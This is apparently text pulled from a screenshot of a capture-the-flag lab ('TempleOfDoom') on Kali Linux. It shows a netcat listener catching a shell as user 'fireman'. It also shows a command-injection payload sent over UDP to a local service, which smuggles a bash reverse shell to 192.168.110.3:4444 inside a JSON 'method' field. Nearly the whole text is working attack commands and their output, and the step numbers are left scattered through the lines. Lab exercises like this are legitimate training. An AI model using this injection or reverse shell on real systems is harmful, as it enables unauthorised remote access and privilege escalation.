 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana07/TempleOfDoom]
└─$ bash 1
┌──(kali㉿kali)-[~/CTF/laboratorio/semana07/TempleOfDoom]
└─$ nc -lnvp 4444 2
listening on [any] 4444 ...
connect to [192.168.110.3] from (UNKNOWN) [192.168.110.10] 59972
bash: cannot set terminal process group (842): Inappropriate ioctl for device
bash: no job control in this shell
[fireman@localhost root]$ id 5
id
uid=1002(fireman) gid=1002(fireman) groups=1002(fireman)
[fireman@localhost root]$
kali@kali: ~/CTF/laboratorio/semana07/TempleOfDoom 117x3
[nodeadmin@localhost ~]$ nc -u 127.0.0.1 8839 3
add: {"server_port":8003, "password":"test", "method":"||bash -i >& /dev/tcp/192.168.110.3/4444 0<&1||"} 4